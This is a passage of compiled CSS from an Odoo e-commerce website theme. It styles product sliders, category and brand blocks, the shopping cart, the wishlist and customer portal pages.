255, 0) 40%); height: 1px; width: calc(50% - 50px); z-index: -1;}.as-product-slider-style-6 .owl-carousel .owl-nav button{position: relative; margin: 0 8px; border-radius: 0;}.as-product-style-6{margin-bottom: 0; width: 100%; margin: 10px 0; border: 1px solid #eee; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-product-style-6 .as-product-thumb{position: relative;}.as-product-style-6 .as-product-thumb .asp-img{position: relative; display: block; width: 100%; overflow: hidden;}.as-product-style-6 .as-product-thumb .asp-img:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top;}.as-product-style-6 .as-product-thumb .asp-img img{position: absolute; bottom: 0; left: 0; right: 0; top: 0; max-width: 100%; max-height: 100%; margin: auto; width: auto; -webkit-transform: scale(1); transform: scale(1); -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}.as-product-style-6 .as-btn-action{position: absolute; right: 5px; top: 5px; z-index: 1; width: 46px; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; align-items: center; background: none; padding-bottom: 6px; border-radius: 0 0 30px 30px; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}@media (max-width: 767px){.as-product-style-6 .as-btn-action{width: 40px;}}.as-product-style-6 .as-btn-action:before{content: ""; position: absolute; top: -10px; left: -10px; border-top: 10px solid transparent; border-bottom: 10px solid #323232; border-left: 10px solid transparent; opacity: 0;}.as-product-style-6 .as-btn-action .btn{background: #fff; padding: 0; width: 36px; height: 36px; line-height: 36px; color: #323232; border-radius: 50%; margin-top: 5px; box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.14);}@media (max-width: 767px){.as-product-style-6 .as-btn-action .btn{width: 35px; height: 35px; line-height: 35px;}}.as-product-style-6 .as-btn-action .btn:not(.o_add_wishlist){-webkit-transition: ease all 0.35s; transition: ease all 0.35s; -webkit-transform: rotateY(180deg); transform: rotateY(180deg); opacity: 0;}.as-product-style-6 .as-btn-action .btn:not(.btn){display: inline-block; border: 1px solid transparent; font-size: .85rem; text-transform: uppercase; letter-spacing: 0.02rem; cursor: pointer; font-weight: 500; text-align: center;}.as-product-style-6 .as-btn-action .btn:hover{background: #FFC217; color: #fff;}.as-product-style-6 .as-btn-action .btn .o_add_wishlist .fa::before{content: "\f08a";}.as-product-style-6 .as-product-info{position: relative; padding: 15px; text-align: center;}.as-product-style-6 .as-product-title{padding-bottom: 5px;}.as-product-style-6 .as-product-title a{color: #323232; font-weight: 500; text-decoration: none; font-size: 16px;}.as-product-style-6 .as-product-title a:hover{color: #FFC217;}.as-product-style-6 .prod_rating{line-height: 15px; font-size: 15px; color: #d2d2d2; position: absolute; top: -32px; right: 12px;}.o_wsale_layout_list .as-product-style-6 .prod_rating{position: relative; top: auto; right: auto; margin-bottom: 12px;}.as-product-style-6 .prod_rating i{display: none;}.as-product-style-6 .prod_rating i.fa-star-half-o ~ span:before, .as-product-style-6 .prod_rating i.fa-star ~ span:before{color: #ffb300;}.as-product-style-6 .prod_rating span{font-size: 11px; color: #666; font-weight: 600; background: #fff; padding: 3px 6px; border-radius: 15px; display: inline-block; text-align: center; vertical-align: middle; box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.14);}.o_wsale_layout_list .as-product-style-6 .prod_rating span{box-shadow: none; padding: 0;}.as-product-style-6 .prod_rating span:before{content: "\f005"; font-family: FontAwesome; margin-right: 5px; color: #a7a7a7;}.as-product-style-6 .as-product-price .product_price{font-size: 14px; color: #323232;}.as-product-style-6 .as-product-price .product_price b{font-weight: 400;}.as-product-style-6 .as-product-cart{position: relative; bottom: auto; right: 0; padding-bottom: 0; top: auto; left: auto; margin-top: 8px; padding: 0 !important;}.as-product-style-6 .as-product-cart .btn{background-color: #323232; color: #fff; border-radius: 4px; border: none; box-shadow: none !important; font-size: 12px; position: relative; text-transform: uppercase; letter-spacing: 0.02rem; cursor: pointer; font-weight: 500; line-height: 35px; overflow: hidden; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; padding: 0 15px 0 47px;}@media (max-width: 767px){.as-product-style-6 .as-product-cart .btn{padding: 0 7px;}}.as-product-style-6 .as-product-cart .btn:not(.btn){display: inline-block; text-transform: uppercase; letter-spacing: 0.02rem; cursor: pointer; font-weight: 500; text-align: center;}.as-product-style-6 .as-product-cart .btn .fa{display: inline-block; position: absolute; top: 0; left: 0; bottom: 0; width: 36px; text-align: center; line-height: 35px; font-size: 17px; color: #fff; background: #FFC217; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}@media (max-width: 767px){.as-product-style-6 .as-product-cart .btn .fa{display: none;}}.as-product-style-6 .as-product-cart .btn:hover{background: #FFC217; color: #fff;}.as-product-style-6 .as-product-cart .btn:hover .fa{background: #323232;}.as-product-style-6:hover .as-product-thumb img{-webkit-transform: scale(1.1); transform: scale(1.1);}.as-product-style-6:hover .as-btn-action{opacity: 1; background: #323232; box-shadow: -12px 6px 18px -8px rgba(0, 0, 0, 0.5); top: -10px; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; -webkit-transform: scaley(1); transform: scaley(1);}.as-product-style-6:hover .as-btn-action:before{opacity: 1;}.as-product-style-6:hover .as-btn-action .btn:not(.o_add_wishlist){-webkit-transform: rotateY(0deg); transform: rotateY(0deg);}.as-product-style-6:hover .as-btn-action .btn:not(.o_add_wishlist){opacity: 1;}.as-product-slider-style-7 .as-product-tab-filter{padding-bottom: 35px;}@media (max-width: 767px){.as-product-slider-style-7 .as-product-tab-filter{padding-bottom: 20px;}}.as-product-slider-style-7 .as-product-tab-filter ul{margin: 0; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; list-style: none; justify-content: center;}.as-product-slider-style-7 .as-product-tab-filter li{font-size: 14px; margin: 0 5px; padding: 10px 20px; font-weight: 600; cursor: pointer; position: relative; color: #323232; background: #fff; border: 1px solid #323232; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-product-slider-style-7 .as-product-tab-filter li:hover, .as-product-slider-style-7 .as-product-tab-filter li.active{color: #fff; border-color: #323232; background: #323232;}.as-product-style-7{margin-bottom: 0; border: 1px solid #eaeaea; border-radius: 10px; overflow: hidden; padding: 4px; margin: 10px 0; background-color: #fff; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-product-style-7 .as-product-thumb{position: relative;}.as-product-style-7 .as-product-thumb .asp-img{position: relative; display: -webkit-box; display: -webkit-flex; display: flex; width: 100%; margin-bottom: 20px; border-radius: 10px; overflow: hidden;}.as-product-style-7 .as-product-thumb .asp-img:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top;}.as-product-style-7 .as-product-thumb .asp-img img{position: absolute; bottom: 0; left: 0; right: 0; top: 0; max-width: 100%; max-height: 100%; margin: auto; width: auto;}.as-product-style-7 .as-btn-action{position: absolute; width: 100%; justify-content: center; -ms-flex-pack: center; display: -webkit-box; display: box; display: -webkit-box; display: -webkit-flex; display: flex; bottom: 15px; opacity: 0; visibility: hidden; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-product-style-7 .as-btn-action .btn{border: none; padding: 0; width: 40px; height: 40px; line-height: 40px; text-align: center; background-color: #fff; color: #323232; margin: 0 2px; cursor: pointer; border-radius: 50%; box-shadow: 0 0 9px 1px rgba(0, 0, 0, 0.19); -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-product-style-7 .as-btn-action .btn:hover{background: #FFC217; color: #fff;}.as-product-style-7 .as-btn-action .btn.disabled, .as-product-style-7 .as-btn-action .btn[disabled]{background: rgba(255, 194, 23, 0.6); color: #fff; opacity: 1;}.as-product-style-7 .as-btn-action .btn.o_add_wishlist.disabled .fa:before, .as-product-style-7 .as-btn-action .btn.o_add_wishlist[disabled] .fa:before{content: "\f004";}.as-product-style-7 .as-product-cart{margin: 20px 0; padding: 0 5px;}.as-product-style-7 .as-product-cart .as-btn-cart{padding: 0 5px; color: #323232; font-weight: 700; max-width: 210px; width: 100%; background: #f0f0f0; border-radius: 50px; text-align: center; height: 38px; line-height: 38px; display: inline-block; position: relative; text-transform: uppercase; -webkit-transition: all linear 0.1s; transition: all linear 0.1s;}.as-product-style-7 .as-product-cart .as-btn-cart:hover{background: #FFC217; color: #fff;}.as-product-style-7 .as-product-info{position: relative; padding: 10px; text-align: center;}.as-product-style-7 .as-product-title{padding-bottom: 5px;}.as-product-style-7 .as-product-title a{color: #323232; font-size: 15px; font-weight: 400; text-decoration: none;}.as-product-style-7 .as-product-title a:hover{color: #FFC217;}.as-product-style-7 .prod_rating{line-height: 15px; font-size: 15px; color: #d2d2d2; margin-bottom: 5px;}.o_wsale_layout_list .as-product-style-7 .prod_rating{position: relative; top: auto; right: auto; margin-bottom: 12px;}.as-product-style-7 .prod_rating i.fa-star-half-o ~ span:before, .as-product-style-7 .prod_rating i.fa-star ~ span:before{color: #ffb300;}.as-product-style-7 .prod_rating span{display: none;}.as-product-style-7 .as-product-price .product_price{font-size: 14px; color: #323232;}.as-product-style-7 .as-product-price .product_price b{font-weight: 700;}.as-product-style-7:hover .as-btn-action{opacity: 1; visibility: visible;}.as-product-style-7:hover .as-btn-action .btn{-webkit-transform: scaleX(1); transform: scaleX(1);}

/* /theme_laze/static/src/scss/categories.scss defined in bundle 'web.assets_frontend' */
 .as_cat_slider .seaction-head{display: none; text-align: center; padding: 30px 0; border: 1px dashed #ddd; margin: 20px 0;}.editor_enable .as_cat_slider .seaction-head{display: block;}.as_cat_slider .seaction-head h2{font-size: 20px; color: #323232;}.as-category-snippet-1{padding-top: 40px; padding-bottom: 40px;}.as-category-style-1{position: relative;}.as-category-style-1 .link-overlay{position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 1;}.as-category-style-1 .cat-img{position: relative; overflow: hidden;}.as-category-style-1 .cat-img:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top;}.as-category-style-1 .cat-img img{position: absolute; top: 0; left: 0; right: 0; bottom: 0; width: auto; margin: auto; max-width: 100%; max-height: 100%; -webkit-transform: scale(1); transform: scale(1); -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-category-style-1 .cat-name{position: absolute; bottom: 10px; left: 10px; right: 10px; background: rgba(255, 255, 255, 0.8); margin: 0; text-align: center; padding: 10px;}.as-category-style-1 .cat-name span{font-size: 1.53125rem; color: #000; font-weight: 600;}.as-category-style-1 .cat-link{position: absolute; top: 0; left: 0; right: 0; bottom: 0; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; text-align: center;}.as-category-style-1 .cat-link .as-btn{z-index: 1; opacity: 0; -webkit-transition: ease all 0.35s 0.2s; transition: ease all 0.35s 0.2s;}.as-category-style-1 .cat-link:after{content: ""; position: absolute; top: 0; bottom: auto; left: 0; right: 0; width: 100%; height: 0px; background: #FFC217; opacity: 0.8; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-category-style-1:hover .cat-img img{-webkit-transform: scale(1.1); transform: scale(1.1);}.as-category-snippet-2{padding-top: 8px; padding-bottom: 8px;}.as-category-snippet-2 .row{margin-left: -8px; margin-right: -8px;}.as-category-snippet-2 .row > [class*="col-"]{padding-left: 8px; padding-right: 8px;}.as-category-style-2{padding: 8px;}@media (min-width: 992px){.as-category-style-2{flex: 0 0 calc(100% / 4); max-width: calc(100% / 4);}.as-category-style-2:nth-child(5n + 1){flex: 0 0 calc(100% / 2); max-width: calc(100% / 2);}}@media (max-width: 991px){.as-category-style-2{flex: 0 0 calc(100% / 2); max-width: calc(100% / 2);}}@media (max-width: 575px){.as-category-style-2{flex: 0 0 100%; max-width: 100%;}}.as-category-style-2 .category-snippet-box{display: -webkit-box; display: -webkit-flex; display: flex; min-height: 400px; align-items: flex-end; position: relative; background-size: cover; background-repeat: no-repeat;}.as-category-style-2 .category-snippet-box:after{content: ""; position: absolute; top: 0; left: 0; bottom: 0; right: 0; background: #000; opacity: 0.6;}.as-category-style-2 .category-snippet-box .link-overlay{position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 1;}.as-category-style-2 .category-snippet-box .link-overlay:after, .as-category-style-2 .category-snippet-box .link-overlay:before{content: ""; position: absolute; color: #fff; width: 0; height: 0; opacity: 0; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-category-style-2 .category-snippet-box .link-overlay:after{border-top: 1px solid currentColor; border-left: 1px solid currentColor; top: 15px; left: 15px;}.as-category-style-2 .category-snippet-box .link-overlay:before{border-bottom: 1px solid currentColor; border-right: 1px solid currentColor; right: 15px; bottom: 15px;}.as-category-style-2 .category-snippet-box .cat-info{padding: 25px; position: relative; z-index: 1;}.as-category-style-2 .category-snippet-box .cat-info .cat-name{font-size: 20px; color: #fff; font-weight: 600; margin-bottom: 5px;}.as-category-style-2 .category-snippet-box:hover .link-overlay:before, .as-category-style-2 .category-snippet-box:hover .link-overlay:after{width: calc(50% - 30px); height: calc(50% - 30px); opacity: 1;}.as-category-style-3 .category-snippet-box{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; text-align: center; background-size: cover; background-position: center; padding-top: 50px; padding-bottom: 50px;}.as-category-style-3 .category-snippet-box:after{content: ""; padding-bottom: 650px; display: inline-block;}@media (max-width: 767px){.as-category-style-3 .category-snippet-box:after{padding-bottom: 65vh;}}.as-category-style-3 .cat-info{position: relative; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; opacity: 1; background: rgba(255, 255, 255, 0.8); color: #323232; padding: 30px 20px; border: 3px solid #fff; top: 0px;}.owl-item:not(.center) .as-category-style-3 .cat-info{opacity: 0; top: 25px;}.as-category-style-3 .cat-name{color: #323232; margin-bottom: 10px;}.as-category-style-3 .cat-link .line-btn{color: #323232;}.as-category-style-3 .link-overlay{position: absolute; top: 0; left: 0; right: 0; bottom: 0; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.owl-item:not(.center) .as-category-style-3 .link-overlay{background: rgba(0, 0, 0, 0.3);}.as-category-snippet-3 .owl-carousel .owl-nav button{background: #fff !important;}.as-category-snippet-3 .owl-carousel .owl-nav button span{border-color: #323232 !important;}.as-category-snippet-4 .container-fluid{padding: 0;}.as-category-style-4 .category-snippet-box{min-height: 300px; height: 100%; display: -webkit-box; display: -webkit-flex; display: flex; position: relative; background-size: cover; background-repeat: no-repeat;}.as-category-style-4 .cat-info{display: -webkit-box; display: -webkit-flex; display: flex; width: 100%; min-height: 100%; justify-content: space-between; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; padding: 30px;}.as-category-style-4 .cat-name{margin: 0; font-size: 18px; position: relative;}.as-category-style-4 .cat-name span{background: #fff; color: #323232; padding: 4px 12px; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-category-style-4 .cat-link{text-align: right;}.as-category-style-4 .link-overlay{position: absolute; height: 0%; left: 0; right: 0; background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(50, 50, 50, 0.6) 120%); bottom: 0; background-repeat: no-repeat; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-category-style-4:hover .cat-name span{background: #323232; color: #fff;}.as-category-style-4:hover .link-overlay{height: 100%;}.as-category-snippet-5{padding-top: 40px; padding-bottom: 40px;}.as-category-style-5{padding-top: 18px; padding-bottom: 18px;}.as-category-style-5 .cat-img{position: relative; border-radius: 50%; overflow: hidden; box-shadow: 0px 30px 60px 0px rgba(38, 59, 94, 0.1); border: 7px solid #fff;}.as-category-style-5 .cat-img:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top;}.as-category-style-5 .cat-img a{position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; background-size: cover; background-position: center; background-repeat: no-repeat;}.as-category-style-5 .cat-name{padding-top: 15px; text-align: center;}.as-category-style-5 .cat-name a{font-weight: 500; font-size: 16px; color: #323232; text-decoration: none;}.as-category-style-6 .cat-text{position: absolute; display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center; align-items: center; flex-flow: column; z-index: 1; top: 0; left: 0; right: 0; bottom: 0;}.as-category-style-6 .cat-text-in{background: #fff; text-align: center; padding: 20px; box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175); -webkit-transition: ease all 0.35s; transition: ease all 0.35s; opacity: 0;}.as-category-style-6 .cat-name{font-size: 16px; color: #323232; font-weight: 500; margin-bottom: 15px; width: 100%; display: inline-block; vertical-align: top;}.as-category-style-6 .cat-img img{-webkit-transition: ease all 0.1s; transition: ease all 0.1s; width: auto; max-width: 100%; max-height: 100vh; margin: 0 auto; -webkit-transform: scale(0.8); transform: scale(0.8); -webkit-filter: grayscale(1); filter: grayscale(1);}.as-category-style-6:hover .cat-text-in{opacity: 1;}.as-category-style-6:hover .cat-img img{-webkit-filter: grayscale(0); filter: grayscale(0); -webkit-transition: ease all 0.6s; transition: ease all 0.6s;}.owl-item.center .as-category-style-6 .cat-text-in{opacity: 1;}.owl-item.center .as-category-style-6 .cat-img img{-webkit-transition: ease all 0.6s; transition: ease all 0.6s; -webkit-transform: scale(1); transform: scale(1); -webkit-filter: grayscale(0); filter: grayscale(0);}

/* /theme_laze/static/src/scss/brand.scss defined in bundle 'web.assets_frontend' */
 .as_brand_slider .seaction-head{display: none; text-align: center; padding: 30px 0; border: 1px dashed #ddd; margin: 20px 0;}.editor_enable .as_brand_slider .seaction-head{display: block;}.as_brand_slider .seaction-head h2{font-size: 20px; color: #323232;}.as-brand-style-1{border-bottom: 1px solid #dedede; border-top: 1px solid #dedede;}.as-brand-style-1 .owl-carousel .owl-nav button{position: absolute; top: 0; bottom: 0; margin: auto; width: 20px; height: 40px; text-align: center; background: #323232; outline: none; border-radius: 0;}.as-brand-style-1 .owl-carousel .owl-nav button span{width: 10px; height: 10px; position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; -webkit-transform: rotate(45deg); transform: rotate(45deg);}.as-brand-style-1 .owl-carousel .owl-nav button.owl-prev span{border-bottom: 1px solid #fff; border-left: 1px solid #fff; left: 5px;}.as-brand-style-1 .owl-carousel .owl-nav button.owl-next{right: 0;}.as-brand-style-1 .owl-carousel .owl-nav button.owl-next span{border-top: 1px solid #fff; border-right: 1px solid #fff; right: 5px;}.as-brand-style-1 .container, .as-brand-style-1 .o_container_small{max-width: 100%; padding: 0;}.as-brand-style-1 .brand-logo-box{border-right: 1px solid #dedede;}.as-brand-style-1 .owl-item:first-child .brand-logo-box{border-left: 1px solid #dedede;}.as-brand-style-1 .brand-icon{position: relative; height: 110px;}.as-brand-style-1 .brand-icon img{position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; max-width: 150px; max-height: 90%; width: auto;}.as-brand-style-1 .brand-name{padding: 10px 0; text-align: center;}.as-brand-style-1 .brand-name a{font-size: 15px; font-weight: 600; color: #323232; text-decoration: none;}.as-brand-style-1 .brand-name a:hover{color: #FFC217;}.as-brand-style-2{padding: 40px 0 25px;}.as-brand-style-2 .section-title{padding-bottom: 25px;}.as-brand-style-2 .brand-logo-box{background: #fff; text-align: center; border: 2px solid #dedede; border-radius: 5px; margin: 15px 0; padding: 5%; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-brand-style-2 .brand-logo-box:hover{border: 2px solid #FFC217;}.as-brand-style-2 .brand-name{padding: 10px 0; text-align: center;}.as-brand-style-2 .brand-name a{font-size: 15px; font-weight: 600; color: #323232; text-decoration: none;}.as-brand-style-2 .brand-name a:hover{color: #FFC217;}.as-brand-style-3{padding-top: 20px; padding-bottom: 20px;}.as-brand-style-3 .brand-logo-box{position: relative; padding: 4px;}.as-brand-style-3 .brand-logo-box .brand-icon{height: 80px; display: block; border: 1px solid #ddd; background: #fff; padding: 5px; box-shadow: 0 1px 7px -1px rgba(0, 0, 0, 0.15); border-radius: 7px;}.as-brand-style-3 .brand-logo-box .brand-icon img{max-width: 130px; max-height: 70px; width: auto; display: block; margin: 0 auto;}.as-brand-style-3 .brand-logo-box .brand-name{position: absolute; top: 0; left: 0; right: 0; bottom: 0; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; opacity: 0;}.as-brand-style-3 .brand-logo-box .brand-name a{background: #323232; padding: 10px 20px; color: #fff; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; margin-top: -10px; text-decoration: none;}.as-brand-style-3 .brand-logo-box .brand-name a:hover{background: #FFC217; color: #fff;}.as-brand-style-3 .brand-logo-box:hover .brand-name{opacity: 1;}.as-brand-style-3 .brand-logo-box:hover .brand-name a{margin-top: 0;}.as-brand-style-4 .brand-logo-box{position: relative; padding: 10px 5px;}.as-brand-style-4 .brand-icon{border: 1px solid #eee; padding: 10px; border-radius: 10px; overflow: hidden; box-shadow: 0px 0px 12px -3px rgba(0, 0, 0, 0.2);}.as-brand-style-4 .brand-name{margin: -10px 15px 10px; background: #fff; border: 1px solid #eee; padding: 5px 10px; border-radius: 10px; overflow: hidden; box-shadow: 0px 0px 12px -3px rgba(0, 0, 0, 0.2); text-align: center; position: relative;}.as-brand-style-4 .brand-name a{color: #323232; text-decoration: none;}.as-brand-page .as-bp-brand-details{padding-top: 40px; padding-bottom: 40px; background: #f4f3f8;}.as-brand-page .as-bp-brand-details .br-img{background-color: #fff; box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175);}.as-brand-page .as-bp-brand-details .br-img span{width: 120px; height: 120px; overflow: hidden; border: 2px solid #FFC217; display: inline-block; vertical-align: top; border-radius: 5px; position: relative;}.as-brand-page .as-bp-brand-details .br-img span img{position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; max-width: 100%; max-height: 100%;}.as-brand-page .as-bp-brand-details .media-body{padding-left: 25px;}.as-brand-page .as-bp-brand-details .media-body h3{font-weight: 500; font-size: 20px; color: #323232; margin-bottom: 10px;}.as-brand-product{border: 1px solid #dee2e6; margin-bottom: 30px;}.as-brand-product .pro-img{position: relative;}.as-brand-product .pro-img:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top;}.as-brand-product .pro-img img{position: absolute; top: 0; left: 0; right: 0; bottom: 0;}.as-brand-product .pro-info{padding: 20px 10px; text-align: center;}.as-brand-product .pro-info h6{margin: 0; font-weight: 500; font-size: 14px;}.as-brand-product .pro-info h6 a{color: #323232; text-decoration: none; display: inline-block; vertical-align: top; max-width: 100%; text-overflow: ellipsis; overflow: hidden; white-space: nowrap;}

/* /theme_laze/static/src/scss/cart.scss defined in bundle 'web.assets_frontend' */
 .wizard{margin-top: 40px;}.wizard .progress-wizard .progress-wizard-step{margin-bottom: 20px;}.wizard .progress-wizard .progress-wizard-step.complete .progress-wizard-steplabel{color: #39dc5e !important;}.wizard .progress-wizard .progress-wizard-step.active .progress-wizard-dot{background: #FFC217; box-shadow: none;}.wizard .progress-wizard .progress-wizard-step.active .progress-wizard-dot:after{background: #FFC217; content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; margin: auto; border-radius: 50%; animation: pulse-border 1500ms ease-out infinite; pointer-events: none;}.wizard .progress-wizard .progress-wizard-step.active .progress-wizard-steplabel{color: #323232;}.wizard .progress-wizard .progress-wizard-step .progress-wizard-bar{background-color: #ddd;}@keyframes pulse-border{0%{-webkit-transform: scale(0.8); transform: scale(0.8); opacity: 1;}100%{-webkit-transform: scale(4); transform: scale(4); opacity: 0;}}.oe_cart h5.js_cart_lines{color: #323232;}.toggle_summary_div #cart_products thead th{border: none; border-bottom: 1px solid #dee2e6; font-weight: normal; text-transform: uppercase; font-weight: normal; color: #323232; font-weight: 500; padding: 1rem !important;}@media (max-width: 767px){.toggle_summary_div #cart_products thead th{padding: 0.5rem !important;}}.toggle_summary_div #cart_products .td-product_name strong{margin-bottom: 4px; display: inline-block; letter-spacing: 0; word-spacing: 0; font-size: 14px; color: #323232; text-decoration: none; font-weight: normal;}.toggle_summary_div #cart_products #order_total strong{font-weight: 600; color: #323232;}.toggle_summary_div #cart_products .td-qty{text-align: center;}#cart_total{color: #323232;}#cart_total td.text-right{text-align: left !important;}@media (min-width: 992px){.oe_website_sale .toggle_summary_div{max-width: 450px;}}.oe_cart table thead th{border: none; border-bottom: 1px solid #dee2e6; font-weight: normal; text-transform: uppercase; font-weight: normal; color: #323232; font-weight: 500; padding: 1rem !important;}@media (max-width: 767px){.oe_cart table thead th{padding: 0.5rem !important;}}.oe_cart table td, .oe_cart table th{padding: 1rem;}@media (max-width: 767px){.oe_cart table td, .oe_cart table th{padding: 0.5rem;}}.oe_cart table .td-img > span{display: block; border: 1px solid #dee2e6; padding: 2px;}.oe_cart table .td-product_name > div > a{margin-bottom: 4px; display: inline-block; letter-spacing: 0; word-spacing: 0; font-size: 14px; color: #323232; text-decoration: none;}.oe_cart table .td-product_name > div > a strong{font-weight: normal;}.oe_cart table .td-product_name strong{margin-bottom: 4px; display: inline-block; letter-spacing: 0; word-spacing: 0; font-size: 14px; color: #323232; text-decoration: none; font-weight: normal;}.oe_cart table .td-qty .css_quantity{padding: 0; position: relative; border: 1px solid #d7d7d7; width: 130px;}.oe_cart table .td-qty .css_quantity .btn{border: none !important; box-shadow: none !important; border-radius: 0 !important; background: none !important; position: relative; padding: 0 13px;}.oe_cart table .td-qty .css_quantity .form-control{border: none; height: 40px; max-width: 100%;}.oe_cart table .td-qty .css_quantity .input-group-prepend{margin: 0;}@media (min-width: 768px){.oe_cart table .td-qty .css_quantity .input-group-prepend{border-right: 1px solid #d7d7d7;}}.oe_cart table .td-qty .css_quantity .input-group-prepend i:before{position: absolute; content: ''; top: 0; bottom: 0; left: 0; right: 0; margin: auto; width: 9px; height: 1px; background: #888;}.oe_cart table .td-qty .css_quantity .input-group-append{margin: 0;}@media (min-width: 768px){.oe_cart table .td-qty .css_quantity .input-group-append{border-left: 1px solid #d7d7d7;}}.oe_cart table .td-qty .css_quantity .input-group-append i:before, .oe_cart table .td-qty .css_quantity .input-group-append i:after{position: absolute; content: ''; top: 0; bottom: 0; left: 0; right: 0; margin: auto; background: #888;}.oe_cart table .td-qty .css_quantity .input-group-append i:before{width: 9px; height: 1px;}.oe_cart table .td-qty .css_quantity .input-group-append i:after{height: 9px; width: 1px;}@media (max-width: 767px){.oe_cart table .td-qty .css_quantity{width: 50px;}}.oe_cart table tbody td{padding: 1rem;}@media (max-width: 767px){.oe_cart table tbody td{padding: 0.5rem;}}.oe_cart table tbody .td-price{color: #323232;}.wishlist-section{padding-top: 40px;}.wishlist-section > h3{color: #323232;}.wishlist-section table{border-collapse: collapse;}.wishlist-section .table{border: none; width: 100%; margin-bottom: 1rem;}.wishlist-section .table tr{box-shadow: 0px 0px 11px 0px rgba(0, 0, 0, 0.13); margin-bottom: 20px; background: none !important; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; align-items: center;}.wishlist-section .table tr td{border: none; padding: 15px; vertical-align: middle; text-align: left; flex: 0 0 150px; max-width: 150px;}.wishlist-section .table .btn-link:hover{text-decoration: underline;}.wishlist-section .table .td-img{flex: 0 0 100px; max-width: 100px;}.wishlist-section .table .td-img img{max-height: 100px;}.wishlist-section .table .table-bordered td{min-width: 20px;}.wishlist-section .table .text-left{flex: 0 0 calc(100% - 400px); max-width: calc(100% - 400px);}.wishlist-section .table .text-left strong{display: block; width: 100%;}.wishlist-section .table .text-left strong a{color: #323232;}.wishlist-section .table .text-left .o_wish_rm{color: #FFC217; padding: 0; font-weight: 500; text-transform: uppercase;}@media (max-width: 767px){.wishlist-section .table .text-left{flex: 0 0 calc(100% - 300px); max-width: calc(100% - 300px);}}@media (max-width: 575px){.wishlist-section .table .text-left{flex: 0 0 100%; max-width: 100%; border-bottom: 1px solid #ddd;}}#wrapwrap.o_portal{background: #fff !important;}.o_portal{}.o_portal h3{color: #323232;}.o_portal .o_portal_my_details h4{color: #323232;}.o_portal .o_portal_my_details address{border: 1px solid #dee2e6; padding: 25px; margin-top: 10px;}.o_portal .o_portal_my_details address .fa{color: #FFC217;}.o_portal .o_portal_my_details address [itemprop="name"]{color: #323232;}.o_portal .o_portal_my_doc_table thead tr{background: #ededed;}.o_portal .o_portal_my_doc_table thead th{text-transform: uppercase; font-weight: 500; color: #323232; padding: 16px;}.o_portal .o_portal_my_doc_table tbody td{padding-top: 16px !important; padding-bottom: 16px !important;}.o_portal .o_portal_my_doc_table tbody td a:not(:hover){color: #323232;}.o_portal #sidebar_content{top: 150px;}.o_portal #sidebar_content .card-body h2{color: #323232;}.o_portal #sidebar_content img.o_portal_contact_img{min-width: 40px; min-height: 40px;}.o_portal #quote_content .card-header h2{color: #323232;}.o_portal #sales_order_table th{color: #323232;}.o_portal #sales_order_table th, .o_portal #sales_order_table td{padding: 10px;}.o_portal #sales_order_table td a:not(:hover){color: #323232;}

/* /theme_laze/static/src/scss/custom-option.scss defined in bundle 'web.assets_frontend' */
